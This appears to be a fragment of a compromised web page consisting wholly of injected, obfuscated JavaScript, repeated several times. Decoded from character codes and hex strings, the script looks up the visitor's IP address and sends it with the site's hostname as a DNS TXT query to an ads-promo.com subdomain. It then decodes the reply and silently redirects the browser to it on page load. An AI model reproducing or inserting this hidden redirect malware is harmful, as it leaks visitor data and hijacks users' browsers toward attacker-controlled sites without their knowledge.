44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,